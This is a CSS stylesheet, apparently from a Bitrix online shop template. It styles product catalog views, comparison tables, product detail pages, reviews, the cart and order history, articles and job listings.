		.wrapp_stockers .like_icons span { opacity: 1; visibility: visible; }

		.display_list .item-stock { margin: 0 0 0 14px;}

		.display_list .list_item .preview_text { line-height: 18px; margin: 14px 0px 0px;font-size: 12px; }

		.display_list .list_item .show_props a span { font-size: 12px; line-height: 18px; }

		.display_list .list_item .show_props { margin: 10px 0px -3px; }

		.display_list .list_item .show_props a i.icon { top: 0px; position: relative; margin-right: 7px; border-radius: 11px; -moz-border-radius: 11px; -webkit-border-radius: 11px; background: #383838; vertical-align: middle; }



		.display_list .list_item .show_props a.opened i.icon b { background-position: -34px -185px; }

		.display_list .list_item .show_props a i.icon, .display_list .list_item .show_props a i.icon b { display: inline-block; height: 11px; width: 11px; }

		.display_list .list_item .show_props a i.icon b { background: url('/bitrix/templates/our_shop/images/arrows.png') 2px -185px no-repeat; }



		.display_list .list_item .props_list_wrapp { display: none; margin:0; padding: 0px 0px 13px; }

		.props_list { border-collapse: collapse; }

		/*.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }

		.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; }

		.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}

		.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }

		.props_list tr td:first-child > span.whint { padding-right: 32px; }

		.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 6px; width: 2px; height: 2px; }

		.props_list tr td:first-child > .txt:before { top: 9px; }*/

		

		.display_list .sale_block { margin-top: 5px; }

		.bx_item_detail_scu .bx_scu_scroller_container{position: relative}



		/*block*/

		.catalog .catalog_block { margin-right: -20px; padding: 0px 0px 0px 0px; /*float: left;*/ width: 100%; }

		.ajax_load.block .top_wrapper { /*margin-right: -20px;*/ }

		.bottom_nav.block, .search.block .bottom_nav { position: relative; top: 5px; float: left; width: 100%; }

		.catalog .catalog_block:after { content: ""; display: block; clear: both; }

		.catalog_block .counter_wrapp { margin-bottom: 0px; padding-top: 0px; margin-top: -1px; white-space: nowrap; }

		.catalog_block .sku_props + .counter_wrapp, .catalog_block .woffers { padding-top: 17px;  }

		.catalog_block .hover_block { opacity: 0; visibility: hidden; max-height: 0; -webkit-transition: all .15s ease; -webkit-transition-delay: 0.5s; -moz-transition: all .15s ease; transition: all .15s ease; transition-delay: 0.05s; padding: 17px 0px 0px; }

		.catalog_block .hover_block .sku_props { margin: 0px; padding: 0px 0px 2px; }

		.catalog_block .image_wrapper_block { margin: 0 auto; margin-bottom: 10px; }

		.shadow_delay { transition-delay: 0.22s !important; }

		.catalog_block .item_wrap { height: auto !important; position: relative; z-index: 51; /*background: #fff;*/ padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover, .catalog_block .item_wrap.hover  { z-index: 52; padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover .hover_block, .catalog_block .item_wrap.hover .hover_block { opacity: 1; visibility: visible; max-height: 500px; }

		.catalog_block + .bottom_nav .ajax_load_btn { padding: 0px 0px 0px; position: relative; top: -22px; margin-bottom: -2px; }

		.catalog_block .counter_wrapp .more_text { display: none; }

		.catalog_block .wrap_nav { display: none; }

		.catalog_block .view_sale_block .values { margin-bottom: 3px; }


		.catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap  { margin-right: 0px; }

		

		/*table*/

		.module_products_list .foto-cell .image_wrapper_block, .module_products_list .foto-cell .image_wrapper_block a { max-width: 50px; min-width: 30px; height: 50px; line-height: 50px; }

		.module_products_list .cost.prices .price { float: none; display: inline-block; vertical-align: top; margin: 0px 4px 0px 0px; }

		.module_products_list .cost.prices .price.discount { margin: 0px; vertical-align: text-top; position: relative; top: -1px; }

		.module_products_list .counter_wrapp { padding: 0px; white-space: nowrap;}

		.module_products_list .counter_wrapp .button_block{white-space: normal;}

		.module_products_list  .counter_wrapp .button_block.wide { display: inline-block; width: auto; }

		.module_products_list .counter_wrapp .more_text { display: none; }

		.module_products_list .wrapp_stockers .like_icons > div:last-child { margin-right: 0px; }

		.adaptive_button, .adaptive_button .more_text { display: none; }

		

/*compare*/

.bx_compare .bx_sort_container { position: relative; }

.bx_sort_container .wrap_remove_button { position: absolute; top: -7px; right: 0px; }

.bx_compare .frame { margin: 0px 0px 0px 230px; position: relative; }

.bx_compare .frame .wraps { width: 10000% !important; overflow: hidden; font-size: 0px; }

.bx_compare .frame.props .wraps {margin-left: -230px;}

/*.bx_compare .frame.border:after { content: "";  background: #E5E5E5; width: 1px; height: 100%; right: 0px; top: 0px; position: absolute; }*/

.bx_compare .compare_view td { width: 230px; min-width: 230px; max-width: 230px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 40px 20px 20px 20px; font-size:13px; position:relative; text-align:left; vertical-align: top; overflow: hidden; }

.bx_compare .frame.border::after {background: #e5e5e5 none repeat scroll 0 0; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 1px;}

.bx_compare .compare_view .item_block { margin: 0px 20px 0px 0px; position: relative; }

.bx_compare .compare_view .item_block a { font-weight: 500; }

.bx_compare .compare_view .item_block .title { display: block; padding: 14px 0px 0px; }

.bx_compare .compare_view.data_table_props tr td .remove i { display: none; }

.bx_compare .compare_view.data_table_props td { border: 1px solid #e5e5e5; padding: 10px 27px 13px 18px; transition: none 0s ease 0s;}

.prop_title_table { position: absolute; left: 0px; width: 231px; overflow: hidden; z-index: 1; }

.prop_title_table .data_table_props td { opacity: 0; visibility: hidden; }

.bx_compare .prop_title_table .data_table_props tr td:first-child { display: table-cell; font-weight: 600; opacity: 1; visibility: visible; }

.bx_compare .prop_title_table .data_table_props tr td .remove i{display: inline-block;} 

.bx_compare .remove { position: absolute; top: 0px; z-index: 1; right: 0; }

.bx_compare .compare_view.top .remove { right: -13px; top: -13px; }

.bx_compare .compare_view.clone .remove { right: 15px; top: 12px; display: none; }

.bx_compare .compare_view.data_table_props  tr.hovered td { background: #f7f7f7; }

.bx_compare .compare_view.data_table_props  tr.hovered td .remove { display: block; }



.wrapp_scrollbar { position: relative; margin: 21px 0px 33px 230px; /*display: none;*/ }

.bx_compare .slider_navigation  { display: none; }

.bx_filtren_container ul { font-size: 0px; margin: 41px 0px 5px 0px; }

.bx_filtren_container ul li, .bx_filtren_container ul li:before { display: none; }

.bx_filtren_container ul li.visible { display: inline-block; vertical-align: top; margin: 0px 5px 5px 0px; }

.bx_filtren_container ul li span { font-size: 12px; line-height: 16px; text-transform: none; }



	/* Scrollbar */

	.wrapp_scrollbar .wr_scrollbar { margin: 0 38px 1em 38px; background: #e5e5e5; height: 1px; opacity: 0; }

	.wr_scrollbar .scrollbar { height: 5px; line-height: 0; display: none; position: relative; top: -3px; cursor: pointer; }

	.wr_scrollbar .scrollbar .handle { width: 100px; height: 3px; position: relative; top: 2px; background: #292a33; cursor: pointer; border-radius: 3px; }

	.wr_scrollbar .scrollbar .handle .mousearea { position: absolute; top: -9px; left: 0; width: 100%; height: 20px; }



/*catalog detail*/

.video_block { text-align: center; margin: 0px 0px 30px; }

.video_block .description { text-align: left; }

.catalog_detail .item_main_info  .stickers { top: 22px; left: 22px; }

.offers_img, .offers_img a { transition: opacity 0.1s ease; text-align: center; }

.offers_img.wof { opacity: 0; }

.img_wrapper .wrapp_thumbs { position: relative; }

.thumbs_navigation ul li { position: absolute; top: 50%; margin-top: -14px; background: #FFF; z-index: 2; }

.img_wrapper .thumbs_navigation ol li { display: none; }

.img_wrapper .thumbs_navigation ul li.flex-nav-prev { left: 0px; }

.img_wrapper .thumbs_navigation ul li.flex-nav-next { right: 0px; }

.info_item .top_info, .info_item .middle_info { border-bottom: 1px solid #F2F2F2; padding: 29px 30px; overflow: hidden; }

.info_item .top_info .iblock { vertical-align: middle; line-height: 0px; }

.catalog_detail .top_info .like_icons { top: 0px; font-size: 0px; }

.catalog_detail .top_info .like_icons  > div { display: inline-block; vertical-align: top; }

.catalog_detail .top_info .like_icons  > div.text.added { border-radius: 2px; }

.catalog_detail .top_info .like_icons span.value { display: inline-block; vertical-align: top; border: 1px solid #e5e5e5; padding: 0px 2px; }

.catalog_detail .top_info .like_icons span.value.added { display: none; }

.catalog_detail .top_info .like_icons span.value:before { content: ""; display: inline-block; vertical-align: middle; width: 29px; height: 29px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 5px -15px no-repeat; margin: 0px 2px 0px 0px; }

/*.catalog_detail .top_info .like_icons span.value:after { top: 1em; left: 0; content: attr(title); }*/

.catalog_detail .top_info .like_icons .wish_item.added span.value:before { background-position: 5px -44px; }

.catalog_detail .top_info .like_icons .compare_item span.value:before { background-position: -20px -13px; }

.catalog_detail .top_info .like_icons .compare_item.added span.value:before { background-position: -18px -44px; }

.catalog_detail .top_info .like_icons span { font-size: 11px; opacity: 1; visibility: visible; border: 0px; display: inline-block; vertical-align: middle; margin: 0px; background: none; }

.catalog_detail .top_info .like_icons span:hover { background: none; }

.catalog_detail .top_info .like_icons span.value span { display: inline-block; margin: 1px 7px 0px 0px; }

.info_item .top_info .article { display: block; font-size: 11px; line-height: 23px; padding: 0 0 5px;}

.info_item .top_info .article .value { background: #f0f0f0; padding: 5px 7px; margin: 0px 0px 0px 6px; }

.info_item .top_info .brand { padding: 0 10px 10px;text-align: center;width: 53%; }

.info_item .middle_info .prices .price { font-size: 28px; line-height: 20px; padding-right: 5px; }

.info_item .middle_info .prices .discount * { margin-top: 12px; font-size: 16px; }

.info_item .middle_info .prices .sale_block { margin: 11px 0px 0px; }

.info_item .middle_info .view_sale_block { margin-top: 9px; }

.info_item .middle_info .item-stock { margin: 14px 0px 0px; }

.info_item .middle_info .item-stock .store_view { cursor: pointer; }

.info_item .middle_info .prices_block { width: 53%; padding: 0px 20px 0px 0px; }

.info_item .middle_info .prices_block  .rating { margin: 16px 0px 0px;  }

.info_item .middle_info .buy_block  { width: 47%; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp, .info_item .middle_info .buy_block .buys_wrapp { padding-top: 15px; }

.ajax_load.table .counter_wrapp { padding-top: 0px; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp.woffers, .ajax_load  .counter_wrapp.woffers { transition: opacity 0.1s ease; opacity: 0; }

.info_item .middle_info .buy_block .counter_wrapp { padding: 0px; white-space: nowrap; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block { margin-right: 15px; width: 116px; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block input[type="text"] { width: 62px; }

.info_item .middle_info .buy_block .counter_wrapp .more_text { font-size: 12px; white-space: normal; }

.info_item .middle_info .buy_block .one_click { margin: 15px 0px 0px; transition: opacity 0.1s ease; }

.noffer .info_item .middle_info .buy_block .one_click { opacity: 1; }

.info_item .middle_info .preview_text { padding: 22px 0px 0px 0px; font-size: 13px; line-height: 18px; }

.buy .counter_wrapp { padding: 0px; }



.catalog_detail .tabs-head li.current { /*border-color: #e5e5e5;*/ }

.catalog_detail .tabs_section { margin: -10px 0px 0px; }

.catalog_detail .tabs_section .tabs-head li { margin-top: 10px; }



.catalog_detail .stock_board { padding: 20px 15px 19px 84px; background: #f7f7f7; border-bottom: 1px solid #e5e5e5; position: relative; font-size: 12px; }

.catalog_detail .stock_board:before { content: ""; display: inline-block; position: absolute; width: 45px; height: 45px; background: url('/bitrix/templates/our_shop/images/icons_goods.png') -1px -139px no-repeat; left: 25px; top: 21px; }

.catalog_detail .stock_board .title { font-size: 14px; font-weight: 600; }

.catalog_detail .stock_board .read_more { font-size: 12px; }

.catalog_detail .stock_board  .txt { margin: 5px 0 4px; line-height: 18px; }




#content  .share_wrapp .text.button {
    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	display: flex;
	align-items: center;

	color: #fff;
    border: none;
    text-transform: none;
    padding-left: 44px;
    padding-right: 0px;
}

.share_wrapp .text.button:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 24px;
    height: 24px;
    background: url('/upload/share-w.svg') no-repeat center / cover;
    left: 9px;
    top: 9px;
}

.share_wrapp .shares {
    display: none;
    position: absolute;
    top: 42px;
    left: -5px;
    z-index: 2;
    background: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, .12);
    border-radius: 2px;
    margin: 0px -20px;
    width: 155px;
}

.share_wrapp .shares .b-share {
    padding: 20px 20px 15px !important;
}

.share_wrapp .shares .b-share a {
    padding: 0px !important;
}

.share_wrapp .shares .b-share a:nth-child(3n) {
    margin-right: 0px;
}

.share_wrapp .shares:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border: 11px solid transparent;
    border-bottom-color: #fff;
    left: 50%;
    top: -16px;
    margin-left: -11px;
}

.catalog_detail .props_list { 
        width: 95%; 
		max-width: 1530px;
		display: flex; 
		-webkit-justify-content: space-between;
        justify-content: space-between; 
		margin: 0 auto; }
		
.catalog_detail .right-info .props_list {width: 100%; margin: 0;  }

.catalog_detail .right-info {padding-left: 30px;}		
		
.prod_detail{
	width: 25%
}
@media(max-width: 	1440px){
	.prod_detail{
		width: 	22%;
	}
}
#content .catalog_detail .props_list div {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #242424;

}
#content .catalog_detail .props_list .product-table__title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: left;
	text-transform: uppercase;
	color: #742A19;
}

@media(max-width: 	1440px){
	#content .catalog_detail .props_list .product-table__title {
		font-size: 	18px;
	}
}

#content .catalog_detail .props_list .product-table__title:after{
	content: "";
	display: none;
	background: #742A19;
	width: 50px;
	height: 3px;
	margin: 0 auto;
	margin-top: 18px;
	margin-bottom: 30px;
}
.catalog_detail .tabs_content .char_block {margin-bottom:30px;}

.catalog_detail .props_list td { vertical-align: bottom; font-size: 13px; }

.props_list .hint { position: absolute; top: 0px; right: -8px; }

.props_list .hint .icon { background: #eef1f1; border-radius: 100%; }

.catalog_detail .tabs_content  .descr_div > div { padding-bottom: 4px; }

.catalog_detail .tabs_content .descr_div .char_block{ width: 50%; padding: 0px 40px 36px 0px; margin-bottom:0;}

.catalog_detail .tabs_content .descr_div .char_block.wide{ width: 100%;}

.catalog_detail .tabs_content .descr_div .char_block + .serv { padding: 0px 0px 0px 10px; }

.catalog_detail .tabs_content .serv{ width: 50%; }

.catalog_detail .tabs_content .serv.block_view { padding: 0px; }



.props_block .char { margin: 12px 0; display: inline-block; width: 15%; text-align: left; padding: 0px 10px 0px 0px; vertical-align: top; }

.props_block .char_name {text-align: left; font-weight: 400; font-size: 12px; }

.props_block .char_value { font-weight: 500; font-size: 14px; }

.catalog_detail .tabs_content .props_block .char { font-size: 13px; }

.catalog_detail .tabs_content .props_block .char .hint { position: absolute; top: 0px; right: -19px; }



.catalog_detail .wrapp_docs { width: 25%; padding: 0px 20px 0px 0px; }

.button.wicon i { background-position: -91px -206px; margin: 0px 10px 0px 5px; }

.catalog_detail .show_btn { width: 15%; float: left; }

.catalog_detail .form_wr { width: 85%; font-size: 12px; padding: 0px 0px 0px 21px; float: left; }



.catalog_detail .buy_block  .button.in-cart i { background-position: -36px -3px; margin-right: 10px; width: 12px; }



.forms .text_block { width: 29%; font-size: 13px; padding: 0px 60px 0px 0px; }

.forms .form_block { width: 71%; }



	/*reviews*/

	.reviews-reply-field .lhe-stat-toolbar-cont { border: 1px solid #E5E5E5; border-bottom-width: 0px; box-sizing: border-box; border-radius: 2px 2px 0px 0px; background-color: #F7F7F7; }

	.reviews-reply-field iframe{ border: 1px solid #E5E5E5 !important; box-sizing: border-box; border-radius: 0px 0px 2px 2px; background-color: #F7F7F7; }

	.reviews-reply-field-upload { padding: 11px 0px 19px; }

	.forum-upload-file-attach { font-size: 13px; }

	.reviews-reply-field input[type="checkbox"] { display: none; }

	.filter label span { line-height: 14px; }

	.reviews-reply-field-settings { padding: 0px 0px 16px; }

	.reviews-post-reply-buttons { margin: 0px 0px 2px; }

	.reviews-reply-buttons .button:first-child { margin: 0px 13px 0px 0px; }

	.reviews-post-reply-buttons a { font-size: 11px; }

	.reviews-reply-header, .reviews-reply-fields label { margin: 0px 0px 2px 0px; display: block; }

	.reviews-reply-fields { margin: 0px 0px 19px 0px; }

	.reviews-block-container { margin: 0px 0px 30px 0px; }

	.reviews-post-table { font-size: 12px; border-bottom: 1px solid #e5e5e5; width: 100%; margin: 0px 0px 13px; }

	.reviews-post-table thead td .message-post-date{ line-height: 14px; padding-left: 16px; font-size: 10px; background: url('/bitrix/templates/our_shop/images/clock_small.png') -2px -4px no-repeat; margin-left: 10px; display: inline-block; }

	.reviews-post-reply-buttons span.separator { background-color: #E0E0E0; display: inline-block; margin: 0 4px; height: 8px; line-height: 5px; width: 1px; }

	.reviews-post-table .reviews-text { margin: 3px 0px 3px; }

	.forum-quote { background: #f8f2d4; width: 100%; margin: 5px 0px 0px; }

	blockquote.bx-quote { background: #f8f2d4 !important; }

	.forum-quote tr th { text-indent: -9999px; display: none; }

	.forum-quote tbody tr td { border: 1px solid #dddddd; padding: 8px 13px 0px; background: url("/bitrix/templates/our_shop/images/font_quote.gif") no-repeat scroll -1px -1px; }

	.forum-quote tbody tr td a, .reviews-header-title a  { cursor: default; }

	.reviews-reply-field-captcha .text_block { padding: 0px 10px 0px 0px; font-size: 12px; }

	.reviews-reply-field-captcha .capch_block { padding: 17px 0px 0px; line-height: 0px; }

	div.reviews-header-box { color: #fff; }

	div.reviews-info-box, .reviews-note-box { border: 1px solid #ddd; padding: 10px; margin: 0px 0px 20px; }

	div.reviews-code-box { font-size: 12px; width: 100%; border-width:1px solid #ddd; background: #f8f2d4; }

	div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

	div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

	div.reviews-code-box ol li { list-style: decimal-leading-zero; list-style-position: outside !important; padding: 0 0.5em 0 1.5em !important; margin: 0; line-height: 1.5em; }

	.reviews-note-box  p { margin-bottom: 0px; }

	.reviews-note-box .reviews-note-error { color: #e62222 ; }

	

/*order items*/

.bx_ordercart .module-cart thead tr td.item { text-align: center; }

.bx_ordercart .module-cart table td.name-cell.no_img, .bx_ordercart .module-cart table td.custom .no_img { padding-top: 8px; }

.bx_ordercart .module-cart table td.cost-cell.no_img { padding-top: 9px; }

.bx_ordercart .module-cart table td.cost-cell.notes.no_img { padding-top: 6px; }

.bx_ordercart .module-cart table tbody td.custom { padding-top: 54px; }

.bx_ordercart.basket_wrapp { margin: 0px; }

.bx_ordercart .module-cart td { white-space: nowrap; }

.bx_ordercart_order_sum { width: 100%; margin: 10px 0px 6px; }

.bx_ordercart_order_sum td { font-size: 14px; padding-top: 5px; padding-bottom: 5px; }

.bx_ordercart_order_sum td.custom_t1 { width: 89%; padding: 0px 29px 0px 0px; text-align: right; }

.bx_ordercart_order_sum td.fwb { font-weight: 600; vertical-align: top; padding-top: 5px; }

.bx_ordercart_order_sum td.fwb strike { font-size: 12px; font-weight: 500; }

.bx_section_bottom h3 { margin-bottom: 29px; }

.bx_section_bottom .bx_block { margin-bottom: 20px; }

.bx_ordercart_order_pay_center { text-align: right; margin: 0px 0px 5px; }

.confirm .bx_section { padding-left: 88px; }

.confirm h3 { position: relative; padding: 5px 0px 12px 0px; }

.sale_order_full_table.pay { margin: 35px 0px 0px; }

.confirm h5 { margin-bottom: 10px; }

#order_form_div .confirm .button { font-size: 10px; padding-top: 11px; padding-bottom: 10px; }

#order_form_div input[type="submit"] { font-size: 10px; padding: 11px 21px 10px 20px; text-transform: uppercase; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; outline: none; cursor: pointer; line-height: 16px; background: #DDD; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align: center; display: inline-block; border: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; }



/*personal*/

.border_block { padding: 38px 43px; border: 1px solid #E5E5E5; position: relative; }

.form-block-wr .main .iblock, .soc-serv-main  { font-size: 12px; }

.form-block-wr  .but-r { padding: 26px 0px 0px 0px; }

.soc-serv-main .soc-serv-title-grey { padding: 0px 0px 14px; }

.passw .text_block { padding-top: 35px; }

.adaptive { display: none; }



/*history list*/

.filter_block { padding: 17px 24px 14px; overflow:hidden;}

.filter_block  ul { font-size: 0px; margin: 0px; float:left;}

.filter_block  ul li { font-size: 13px; display: inline-block; vertical-align: top; font-weight: 600; padding: 0px 25px 0px 0px; }

.filter_block  ul li:before { display: none; }

.filter_block  ul li:last-child { padding-right: 0px; }

.filter_year {float: right;margin: -5px 0;width: 100px;}

.filter_year .common_select .common_select-link {margin: 0;}

.module-orders-list.colored thead td { padding-bottom: 9px; }

.module-orders-list.colored tbody td { padding: 15px 5px 15px; }

.module-order-history .module-orders-list .tr-d:hover td { background: #f7f7f7; }

.module-orders-list.colored tbody td.not_payed { color: #e62222; }

.module-orders-list.colored tbody td.payed { color: #37ac09; }

.module-orders-list .status.canceled{color: #e62222;}

.module-orders-list.colored tbody td.price-cell, .module-orders-list.colored tbody td.summ-cell, .module-order-history.orderdetail .module-orders-list tr td.price { font-weight: 600; white-space: nowrap; }

tr.drop td { border-top-width: 0px; }



/*history detail*/

.module-order-history.orderdetail .module-orders-list tr td { border: 1px solid #e5e5e5; padding: 11px 19px 14px; text-align: left; }

.module-order-history.orderdetail .module-orders-list tr.title td { border:0px; padding: 0px; }

.module-order-history.orderdetail h4 { margin: 36px 0 27px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg { text-align: center;border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg + .vname { border-left-width: 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .text { font-size: 13px; width: 73%; padding: 0px 10px 0px 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .pays { width: 27%; text-align: right; }

.module-order-history.orderdetail .result-row { margin: 19px 0px 0px; }

.module-order-history.orderdetail .result-row .result { padding: 0px;  }

.module-order-history.orderdetail .result-row .result td { padding: 0px; border: 0px; }

.module-order-history.orderdetail .module-orders-list thead tr td { padding: 8px 12px 9px; background: #f7f7f7; border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td { border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:first-child { border-left-width: 1px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:last-child { border-right-width: 1px; }

.module-order-history.orderdetail .module-orders-list tr td .bx_ol_sku_prop td { border: 0px; padding: 0px; font-size: 12px; }



/*auth*/

.forgot { font-size: 12px; float: right; }

.but-r .buttons { margin: 21px 0px 0px 0px; }

.soc-serv-main .row { margin: 0px; }

.bx-touch .fancybox-nav span { visibility: visible; }

.back .back { margin: 10px 0px 0px; display: inline-block; }



/* front-page sliders */

	.specials_slider_wrapp, .tab_slider_wrapp {/* margin: 0 -20px; padding: 32px 20px 22px;*/ }

	

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin: 1px -13px 20px; padding: 0 13px; }
/*
	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	
*/


/* viewed product slider */

	.common_product .content_inner { margin: -13px -13px 0; padding: 13px 13px 0; }

	.common_product .flex-viewport { margin: 0px -13px; padding: 0 13px; }

	.common_product .flex-viewport ul.slides { margin: 0px -13px; padding: 0 13px; }



/*subscribe*/

.subscribe-edit .more_text_small { padding-left: 20px; }

.subscribe-edit h5 { font-size: 13px; margin-bottom: 5px; }

.data-table.top .left_blocks { width: 40%; }

.data-table.top .right_blocks { width: 60%; }



/*search*/

.search-page-wrap .form-control { float: left; margin: 0px 10px 0px 0px; }



/*brands*/

.similar_products_wrapp h3 { margin-bottom: 37px; padding: 7px 0px 0px; }

.similar_products_wrapp .slider_navigation.top_big { top: -66px; }

.similar_products_wrapp .wrapper_block .all_wrapp { margin: 0px; }



/*articles*/

.row { margin: 30px -15px 0px -15px; font-size: 0px; }

.row .item_block { padding: 0px 15px 0px 15px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.row .item_block > a { display: block; overflow: hidden; }

.row .item_block > a img, .articles-list.lists_block  .item .left-data img { vertical-align: middle; max-height: 100%; max-width: 100%; }

.articles-list.vertical .item  { /*float: left;*/ display: inline-block; vertical-align: top; width: 32%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0px 0px 37px; overflow: hidden; }
.articles-list.vertical.smi_list .item{
	width: 100%;
}
.articles-list.vertical .item_block.item { padding: 0px 0px 0px 0px; border-bottom-width: 0px; margin-top: 0px; }
.articles-list.vertical .item_block.item:nth-child(3n-1){
	margin-right: 	25px;
	margin-left: 	25px;	
	
}
.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
@media (max-width: 1600px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	20px;
		margin-left: 	20px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
@media (max-width: 1280px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	15px;
		margin-left: 	15px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
.articles-list.vertical .item_block.item  .left-data { float: none; width: 100%; text-align: center; max-width: initial; }

.articles-list.vertical .item_block.item .left-data a { height: 290px; line-height: 185px; margin: 0px 0px 14px; overflow: hidden; }
.articles-list.vertical .item_block.item .left-data a:hover img{
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.articles-list .item_block.item  .left-data a { overflow: hidden; }

.articles-list.vertical .item_block.item  .left-data img { max-height: 100%; max-width: 100%;transition: 0.7s}

.articles-list.vertical .item_block.item  .right-data { float: none; width: 100%; text-align: left; margin: 0px; }

.articles-list.vertical .item .date_small { 
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 19px;
    color: #909090;
    padding-left: 10px;
    border-left: 3px solid #742A19;
    margin-top: 18px;
    margin-bottom: 10px;
 }

.articles-list.vertical .item .item-title { margin-bottom: 7px; }

.articles-list.vertical .item .item-title a span { 

	    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #242424; }
.articles-list.vertical .item .item-title a span:hover{
	color:#340a00
}
.articles-list.vertical .item_block.item .right-data .preview-text { margin: 0px; padding: 0px; }



.articles-list.lists_block .item .left-data {
    max-width: 190px;
    width: 22%;
    text-align: center;
}

.articles-list.lists_block.faq .item .left-data {
    max-width: 175px;
}

.articles-list.lists_block .item .left-data a {
    height: 130px;
    line-height: 125px;
}

.articles-list.lists_block.faq .item .left-data a {
    height: 120px;
    line-height: 115px;
}

.articles-list.lists_block .item {
    margin-top: 30px;
    padding: 0px 0px 30px 0px;
    border-bottom: 1px solid #e5e5e5;
}

.articles-list.lists_block .item:first-child {
    margin-top: 0px;
}

.articles-list.lists_block .right-data {
    padding: 0px 20px 2px 0px;
    margin-left: 219px;
}

.articles-list.lists_block+.module-pagination {
    border-top-width: 0px;
}

#content .articles-list.lists_block .item .left-data img { max-height: initial; padding-right: 	0px; width: 100%; height:	100%;object-fit: cover; }



.right_side.wide { width: 230px; }

.left_side.wide { padding-right: 240px; }

.ask_small_block { border: 1px solid #e5e5e5; }

.ask_small_block .ask_btn_block { padding: 29px 20px; text-align: center; }

.ask_small_block .description{ font-size: 12px; line-height: 18px; padding: 19px 24px 19px; }



.ask_big_block{ min-height: 30px; margin: 17px 0px 20px; border: 1px solid #e5e5e5; padding: 29px 40px; }

.ask_big_block .ask_btn_block{ float: left; }

.ask_big_block .description{ padding-left: 175px; line-height: 16px; }



/*detail*/

.news_detail_wrapp.big .detail_picture_block { height: 188px; line-height: 185px; padding: 5px; }

.news_detail_wrapp.big.novelty .detail_picture_block{
	height: auto;
	border: none;
	width: 35%;
	
}
.news_detail_wrapp.big.novelty .detail_picture_block img{
	padding-right: 0px;
}
.margin.preview_text { margin: 0px 0px 36px; }

.galley.row { margin: 0px -10px 0px -10px; }

.galley.row .item_block  { padding: 0px 10px 20px 10px; margin: 0px 0px 20px 0px; }

.galley.row .item_block > a { height: 143px; line-height: 140px; }

.left_side.wide .common_product .content_inner { margin-right: -16px; }



/*vacancy*/

.job.border_block { margin: 0px 0px 37px;  }

.job.border_block  .wrap_md > div { font-size: 13px; }

.job.border_block  .text { width: 57%; padding: 0px 46px 0px 0px; }

.job.border_block  .phone { width: 23%; padding: 0px 10px 0px 0px;  }

.job.border_block  .phone .wrap_phones { overflow: hidden; }

.job.border_block  .phone .wrap_phones .grey { margin-bottom: 10px; }

.job.border_block  .but { width: 20%; text-align: right; }

.jobs_wrapp  { width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	position: relative;
 }
.jobs_wrapp .item .opener_icon.no_bg i{
	width: 35px;
	height: 35px;
	transform: rotate(180deg);
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
}
.jobs_wrapp .item td.icon{
	position: absolute;
	top: 0px;
	right: 10px;
}
.jobs_wrapp .item.opened .opener_icon.no_bg i{
	transform: rotate(0deg);
}

